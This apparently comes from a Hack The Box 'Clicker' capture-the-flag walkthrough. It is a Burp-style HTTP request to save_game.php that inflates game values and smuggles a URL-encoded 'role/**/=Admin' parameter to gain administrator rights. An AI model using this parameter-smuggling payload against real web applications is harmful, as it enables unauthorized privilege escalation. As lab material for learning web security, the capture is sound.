 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=999999&level=999999&role%2f%2a%2a%2f=Admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://clicker.htb/play.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=91u2qa2jhqs0ovrt1522vse9j6
11 Upgrade-Insecure-Requests: 1
12
13